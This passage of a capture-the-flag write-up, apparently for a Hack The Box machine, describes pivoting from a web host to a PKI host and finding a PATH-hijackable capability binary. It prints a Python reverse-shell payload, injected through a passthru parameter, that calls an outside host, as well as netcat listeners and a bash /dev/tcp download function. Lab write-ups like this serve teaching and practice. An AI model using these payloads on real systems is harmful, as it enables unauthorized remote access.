
scp -P 2222 -i id_rsa nc www-data@10.10.10.246:/dev/shm
WEB Machine:
cd /dev/shm
./nc -nlvp 4646
Attacker Machine:
curl -s -G -X GET http://localhost/index.php --data-urlencode "a=/usr/bin/python3.6 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.254.2\",4646));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'" | awk "/' - /,/: cannot open/" | sed "s/' - //" | grep -v 'cannot open'






Now that I am on the pki host I perform a console treatment and start a new phase of enumeration, if I list the current directory I find an index.php file and if I open it to see its content, a binary (ersatool) with the passthru function is running. If I analyze this binary, it seems to be in charge of managing the Common Names, and if I search for those binaries with special Capabilities, I find that ersatool has the ability to run executables with the owner’s permissions. I test and run it, it shows me a menu of options and I choose create, the output it shows me is similar to the generation of a VPN configuration file, like the one I got from the web service on port 8080. I am going to upload Pspy to monitor the processes to get a glimpse of those that run when I generate a new VPN file, but unfortunately I do not have the binaries to allow me to transfer it from my machine.
whoami
hostname
hostname -I

script /dev/null -c bash          # [Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128

cat index.php
ls -l /usr/bin/ersatool
file /usr/bin/ersatool
/usr/bin/ersatool --help
# --> create|print|revoke CN

hostname -I
ping -c 1 192.168.254.2
which curl
which wget





To solve the problem of transferring the pspy script to the pki host, I will search the internet for “curl() function without curl command bash” and find what I need, how to download a file using just bash and nothing else. So all I have to do is transfer the pspy to the web host and then create the __curl function on the pki host and I can transfer it, to be sure of the integrity of the binary, I check the hash on both hosts.
Attacker Machine:
scp -P 2222 -i id_rsa pspy www-data@10.10.10.246:/dev/shm
ssh -i id_rsa www-data@10.10.10.246 -p 2222

Web Host:
which python3
python3 -m http.server 8081
Pki Host:
function __curl() {
  read -r proto server path <<<"$(printf '%s' "${1//// }")"
  if [ "$proto" != "http:" ]; then
    printf >&2 "sorry, %s supports only http\n" "${FUNCNAME[0]}"
    return 1
  fi
  DOC=/${path// //}
  HOST=${server//:*}
  PORT=${server//*:}
  [ "${HOST}" = "${PORT}" ] && PORT=80

  exec 3<>"/dev/tcp/${HOST}/$PORT"
  printf 'GET %s HTTP/1.0\r\nHost: %s\r\n\r\n' "${DOC}" "${HOST}" >&3
  (while read -r line; do
   [ "$line" = $'\r' ] && break
  done && cat) <&3
  exec 3>&-
}

__curl http://192.168.254.2:8081/pspy > pspy


Now that I can monitor the processes with pspy, I will need to get another Reverse Shell from the PKI server, since in one shell I will launch pspy and in the other I will run the ersatool binary. Once I launch the program and choose the create option I notice a variety of processes that it uses, and the most striking thing is that it is using relative and not absolute paths, which makes it vulnerable to Path Hijacking.
Attacker Machine:
ssh -i id_rsa www-data@10.10.10.246 -p 2222
Web Host:
./nc -nlvp 4646
Attacker Machine:
curl -s -G -X GET http://localhost/index.php --data-urlencode "a=/usr/bin/python3.6 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.254.2\",4646));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'" | awk "/' - /,/: cannot open/" | sed "s/' - //" | grep -v 'cannot open'
PKI Host:
script /dev/null -c bash        # [Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm

chmod +x pspy
./pspy

/usr/bin/ersatool
  > create





